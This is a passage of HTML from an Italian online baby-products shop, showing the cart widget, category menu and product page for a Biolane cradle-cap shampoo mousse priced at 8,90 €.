              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.miscappalapipi.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrello          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
				
				<style>
				
				.gsw-cons{background-color:#fafafa; border: 4px dotted #ffee58; margin:3px;}
				.gsw-cons .widget-product-grid li.product-item{
					margin: 0 auto !important;
					float: none !important;
					text-align: center !important;
				width: 100% !important;
border-bottom:0 !Important;				}
				
				.gsw-cons .widget-product-grid li.product-item .product-item-photo {
								width: 75px !important;
							float: left !important;
							margin-right: 4px !Important;
						}
						
					.gsw-cons .widget-product-grid li.product-item	.product-item-name{min-height:30px !Important;}
					
			.gsw-cons .widget-product-grid li.product-item		.product-item-link  {
									margin-left: 3px !Important;
									font-size: 13px !Important;
									}
									
					.gsw-cons .widget-product-grid li.product-item					.price {
									margin-left: 3px !Important;
									}
									
						.gsw-cons			.trustpilot-widget {display:none !Important;}
						
					.gsw-cons .block-title{padding-left:10px !Important; padding-top:0 !Important; padding-bottom:0px !Important;} 
					
				</style>
				
				<div class="gsw-cons">

				<p>                <div class="block-title">
            <strong>Per te a un prezzo speciale!</strong>
        </div>
                <!-- category_page_list-->        <div class="products-grid products-grid columns6 grid">
            <ol class="products product-items widget-product-grid">
                                                    <li class="item product product-item">                    <div class="product-item-info type4" data-container="product-grid">
                        <div class="product photo product-item-photo">
                          <a href="https://www.miscappalapipi.it/set-siringa-lavaggio-nasale-neonato-buona.html" tabindex="-1">
                                                                <img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/10031d02e/kit-lavaggio-nasale-neonato-con-soluzione-isotonica-buona.png" width="300" height="400" alt="Kit Lavaggio Nasale Neonato con Soluzione Isotonica Buona"/>
                                                                                                                                <img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/i/s/isonebial-3.png" width="300" height="400" alt="Kit Lavaggio Nasale Neonato con Soluzione Isotonica Buona "/>
                                                                                          </a>
                          <div class="product-labels"><div class="product-label new-label">NEW</div></div>                                                  </div>
                        <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                              <a class="product-item-link"
                                 href="https://www.miscappalapipi.it/set-siringa-lavaggio-nasale-neonato-buona.html">
                                  Kit Lavaggio Nasale Neonato con Soluzione Isotonica Buona                               </a>
                          </strong>

                                                                                                                <div class="product-reviews-summary short">
                                <div class="rating-summary">
                                    <span class="label"><span>Rating:</span></span>
                                    <div class="rating-result" title="0%">
                                        <span style="width:0"><span>0%</span></span>
                                    </div>
                                </div>
                            </div>
                                                        
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="10031" data-price-box="product-id-10031">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-10031-widget-product-grid"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,50 €</span></span>
        </span>

</div>                                                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                <div class="actions-primary">
                                                                                                                                                                              <button class="action tocart primary"
                                                      data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/10031\/","data":{"product":"10031","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
                                                      type="button" title="Aggiungi al Carrello">
                                                  <span>Aggiungi al Carrello</span>
                                              </button>
                                                                                                                      </div>
                                                                                                                                                                                                                                                                                                                                    <a href="#"
                                       class="action tocompare actions-secondary"
                                       title="Aggiungi al confronto"
                                       aria-label="Aggiungi al confronto"
                                       data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"10031","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
                                       role="button">
                                        <span>Aggiungi al confronto</span>
                                    </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
        </p>				
				</div>
            </div>
			
        </div>
            
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>

      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/saldi-outlet/" class="level-top" title="SALDI"><span>SALDI</span><span class="cat-label cat-label-label3">Promozione</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/" class="level-top" title="PANNOLINI ECOLOGICI"><span>PANNOLINI ECOLOGICI</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/agnotis/"><img src="/media/catalog/category/pannolini-agnotis-miscappalapipi.jpeg" alt="AGNOTIS"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/agnotis/" title="AGNOTIS"><span>AGNOTIS</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/babylino/"><img src="/media/catalog/category/pannolini-babylino-miscappalapipi.jpeg" alt="BABYLINO"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/babylino/" title="BABYLINO"><span>BABYLINO</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambe/"><img src="/media/catalog/category/bambe-pannolini-ecologici.jpeg" alt="BAMBE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambe/" title="BAMBE"><span>BAMBE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo/"><img src="/media/catalog/category/pannolini-bambiboo-miscappalapipi.jpeg" alt="BAMBIBOO COTONE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo/" title="BAMBIBOO COTONE"><span>BAMBIBOO COTONE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo-bambu/"><img src="/media/catalog/category/pannolini-bambiboo-bamboo-miscappalapipi.jpeg" alt="BAMBIBOO BAMBU'"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo-bambu/" title="BAMBIBOO BAMBU'"><span>BAMBIBOO BAMBU'</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambo-nature/"><img src="/media/catalog/category/pannolini-bambonature-miscappalapipi.jpeg" alt="BAMBO NATURE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambo-nature/" title="BAMBO NATURE"><span>BAMBO NATURE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bebe-natura/"><img src="/media/catalog/category/bebe-natura-miscappalapipi.jpeg" alt="BEBE' NATURA"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bebe-natura/" title="BEBE' NATURA"><span>BEBE' NATURA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/biolane/"><img src="/media/catalog/category/pannolini-biolane-miscappalapipi.jpeg" alt="BIOLANE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/biolane/" title="BIOLANE"><span>BIOLANE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/buona/"><img src="/media/catalog/category/pannolini-buona-miscappalapipi.jpeg" alt="BUONA D-TOPIC"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/buona/" title="BUONA D-TOPIC"><span>BUONA D-TOPIC</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/naty/"><img src="/media/catalog/category/pannolini-naty-miscappalapipi_1.jpeg" alt="NATY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/naty/" title="NATY"><span>NATY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/naty-bambu/"><img src="/media/catalog/category/pannolini-naty-miscappalapipi_1_1.jpeg" alt="NATY BAMBU'"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/naty-bambu/" title="NATY BAMBU'"><span>NATY BAMBU'</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/happy/"><img src="/media/catalog/category/pannolini-happy-miscappalapipi.jpeg" alt="HAPPY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/happy/" title="HAPPY"><span>HAPPY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/kit-kin/"><img src="/media/catalog/category/pannolini-kitandkin-miscappalapipi.jpeg" alt="KIT&KIN"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/kit-kin/" title="KIT&KIN"><span>KIT&KIN</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/linteo/"><img src="/media/catalog/category/pannolini-linteo-miscappalapipi.jpeg" alt="LINTEO"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/linteo/" title="LINTEO"><span>LINTEO</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/muumi-baby/"><img src="/media/catalog/category/pannolini-moomin-miscappalapipi.jpeg" alt="MOOMIN BABY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/muumi-baby/" title="MOOMIN BABY"><span>MOOMIN BABY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pampers-protezione-pura/"><img src="/media/catalog/category/pannolini-pampers-miscappalapipi.jpeg" alt="PAMPERS PROTEZIONE PURA"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pampers-protezione-pura/" title="PAMPERS PROTEZIONE PURA"><span>PAMPERS PROTEZIONE PURA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pillo-baby/"><img src="/media/catalog/category/pannolini-pillo-miscappalapipi.jpeg" alt="PILLO BABY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pillo-baby/" title="PILLO BABY"><span>PILLO BABY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pannolini-lavabili/"><img src="/media/catalog/category/pannolino-lavabile_1.jpeg" alt="PANNOLINO LAVABILE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pannolini-lavabili/" title="PANNOLINO LAVABILE"><span>PANNOLINO LAVABILE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/baby-food/" class="level-top" title="BABY FOOD"><span>BABY FOOD</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/latte-neonato/"><img src="/media/catalog/category/puzzolo-latte-crescita_1.jpeg" alt="LATTE PER LA CRESCITA"/></a></div><a href="https://www.miscappalapipi.it/baby-food/latte-neonato/" title="LATTE PER LA CRESCITA"><span>LATTE PER LA CRESCITA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/omogeneizzati-frutta/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack.jpeg" alt="OMOGENEIZZATI E FRUTTA"/></a></div><a href="https://www.miscappalapipi.it/baby-food/omogeneizzati-frutta/" title="OMOGENEIZZATI E FRUTTA"><span>OMOGENEIZZATI E FRUTTA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/pappa-pastina/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack_3.jpeg" alt="PAPPE E PASTINE"/></a></div><a href="https://www.miscappalapipi.it/baby-food/pappa-pastina/" title="PAPPE E PASTINE"><span>PAPPE E PASTINE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/snack-e-biscotti/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack_4.jpeg" alt="SNACK E BISCOTTI"/></a></div><a href="https://www.miscappalapipi.it/baby-food/snack-e-biscotti/" title="SNACK E BISCOTTI"><span>SNACK E BISCOTTI</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/pacchetto-prova-pannolini-ecologici/" class="level-top" title="PACCHETTO PROVA "><span>PACCHETTO PROVA </span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/protezione-naturale/" class="level-top" title="PROTEZIONE NATURALE"><span>PROTEZIONE NATURALE</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/" class="level-top" title="CURA DELLA PELLE"><span>CURA DELLA PELLE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/salviettine-umidificate-biodegradabili/" title="SALVIETTE UMIDE"><span>SALVIETTE UMIDE</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/" title="DETERGENTI BABY"><span>DETERGENTI BABY</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/corpo/" title="CORPO"><span>CORPO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/capelli/" title="CAPELLI"><span>CAPELLI</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/intimo/" title="INTIMO"><span>INTIMO</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/cremine/" title="CREME BABY"><span>CREME BABY</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/pasta-cambio/" title="PASTA CAMBIO"><span>PASTA CAMBIO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/crema-viso-e-corpo/" title="CREMA VISO E CORPO"><span>CREMA VISO E CORPO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/olio/" title="OLIO"><span>OLIO</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/teli-cambio/" title="TELI CAMBIO"><span>TELI CAMBIO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/igiene-orale/" title="IGIENE ORALE"><span>IGIENE ORALE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/vasino-e-riduttore/" title="VASINO E RIDUTTORE"><span>VASINO E RIDUTTORE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/prodotti-utili/" title="PRODOTTI UTILI"><span>PRODOTTI UTILI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/pannolini-mare-piscina/" title="PANNOLINO PISCINA"><span>PANNOLINO PISCINA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/regali-nascita/" class="level-top" title="REGALI"><span>REGALI</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/" class="level-top" title="ASSORBENTI FEMMINILI ECOLOGICI"><span>ASSORBENTI FEMMINILI ECOLOGICI</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/giorno/" title="GIORNO"><span>GIORNO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/notte/" title="NOTTE"><span>NOTTE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/salvaslip/" title="SALVASLIP"><span>SALVASLIP</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/assorbenti-postparto/" title="ASSORBENTI POST PARTO"><span>ASSORBENTI POST PARTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/coppette-assorbilatte/" title="COPPETTE ASSORBILATTE"><span>COPPETTE ASSORBILATTE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/detergente-mamma/" title="INTIMO E CREMA"><span>INTIMO E CREMA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/pets/" class="level-top" title="PET STORE"><span>PET STORE</span></a></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
		
	</div></div>
	<div class="page-wrapper">
</header>
<div class="breadcrumbs gswbread">
    <ul class="items" >
                                <li class="item n0"  >
                            <a  href="https://www.miscappalapipi.it/" title="Go to Home Page">
                  Home                </a>
                            <meta  content="1" /> 
            </li>
                                <li class="item n1"  >
                            <a  href="https://www.miscappalapipi.it/igiene/" title="CURA DELLA PELLE">
                  CURA DELLA PELLE                </a>
                            <meta  content="2" /> 
            </li>
                                <li class="item n2"  >
                            <a  href="https://www.miscappalapipi.it/igiene/detergenti-bio/" title="DETERGENTI BABY">
                  DETERGENTI BABY                </a>
                            <meta  content="3" /> 
            </li>
                                <li class="item n3"  >
            				Shampoo Mousse Crosta Lattea 150 ml Biolane                <meta  content="https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html" />
                            <meta  content="4" /> 
            </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div >
        <meta  content="Shampoo Mousse Crosta Lattea 150 ml Biolane" />
        <meta  content="https://www.miscappalapipi.it/media/catalog/product/cache/38a92a6a440f3a34d2e175ba775ad536/image/92637dee/shampoo-mousse-crosta-lattea-150-ml-biolane.png" />
        <meta  content="Lo Shampoo Biolane per neonato rimuove delicatamente la crosta lattea e ne limita l'aspetto.Una formula composta per il 98% da ingredienti di origine naturale, arricchita con avena e cicoria note per agire sulla crosta lattea. Lenisce e ripara il cuoio capelluto, rispettando l'equilibrio della pelle. Inoltre, questa formula è dermatologicamente e oftalmologicamente testata.La sua morbidissima texture schiumosa deterge delicatamente il cuoio capelluto sensibilizzato e non brucia gli occhi.
Come si usa?
Applicare lo shampoo crosta lattea sui capelli bagnati del bambino e massaggiare delicatamente. Lasciare in posa per 1-2 minuti, quindi risciacquare.Il nostro consiglio per un'efficacia ancora maggiore: applicare l'Olio di Mandorle Dolci Biolane sul cuoio capelluto e lasciarlo agire per alcune ore prima di utilizzare lo shampoo. Utilizzare una Spazzola morbida e naturale in Pelo di capra.
" />
        <meta  content="https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html" />
        <meta  content="Shampoo-neonato-crosta-lattea" />
        <div  >
            <meta  content="1" />
            <meta  content="5" />
            <meta  content="1" />
            <meta  content="0" />
        </div>
        <div  >
            <meta  content="EUR" />
            <meta  content="8.9" />
                            <link  href="http://schema.org/InStock" />
                    </div>
    </div>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.miscappalapipi.it/media/catalog/product/cache/5c84d9126a6fc799200587c1f940ac02/image/92637dee/shampoo-mousse-crosta-lattea-150-ml-biolane.png"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
                 alt="Caricamento...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.miscappalapipi.it/igiene/detergenti-bio/amido-di-riso-baby-linea-mamma-baby.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.miscappalapipi.it/media/catalog/product/cache/5316343d1590528c0f17009c688811c0/image/9261380d/amido-di-riso-biologico-150-gr-linea-mamma-baby.jpg" alt="Amido di Riso Biologico 150 gr Linea Mamma Baby"/>
            <h3 class="product-name">Amido di Riso Biologico 150 gr Linea Mamma Baby</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.miscappalapipi.it/igiene/detergenti-bio/detergente-gel-corpo-e-capelli-sensitive-happy.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.miscappalapipi.it/media/catalog/product/cache/5316343d1590528c0f17009c688811c0/image/92835556/bagnetto-gel-corpo-e-capelli-sensitive-400-ml-happy.jpg" alt="Bagnetto Gel Corpo e Capelli Sensitive 400 ml Happy"/>
            <h3 class="product-name">Bagnetto Gel Corpo e Capelli Sensitive 400 ml Happy</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Shampoo Mousse Crosta Lattea 150 ml Biolane</span>    </h1>
    </div>
            
    
<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="52dce706000064000577f8fa" data-style-height="24px" data-style-width="100%" data-theme="light" data-style-alignment="left">
  <a href="https://it.trustpilot.com/review/miscappalapipi.it" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		 


    <div class="product-reviews-summary empty">
        <div class="reviews-actions" style="display:none;">
            <a class="action add" href="https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html#review-form">
                Lascia la prima recensione!            </a>
        </div>
    </div>


<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9263" data-price-box="product-id-9263">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9263"                data-price-amount="8.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,90 €</span></span>
        </span>

</div></div>
<div class="product attribute overview">
        <div class="value" ><ul>
<li><span style="font-size: 10pt;">Ideale per la cute con crosta lattea</span></li>
<li><span style="font-size: 10pt;">Flacone con erogatore da 150 ml</span></li>
<li><span style="font-size: 10pt;">In mousse</span></li>
<li><span style="font-size: 10pt;">Utilizzalo insieme all'<a href="https://www.miscappalapipi.it/olio-di-mandorle-dolci-spray-75-ml-biolane.html">Olio di Mandorle</a></span></li>
</ul></div>
</div>
<div class="title-wrapper"> 
            <div class="stock available" title="Disponibilita'">
            <span class="label">Disponibilita':</span>
            <span>Disponibile</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >Shampoo-neonato-crosta-lattea</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="Shampoo-neonato-crosta-lattea"
          action="https://www.miscappalapipi.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s/product/9263/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9263" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9263" />
        <input name="form_key" type="hidden" value="Sk8lUeVJ0RaQUtwg" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantità:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Quantità" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Aggiungi al Carrello"
                    class="action primary tocart"
                    id="product-addtocart-button">
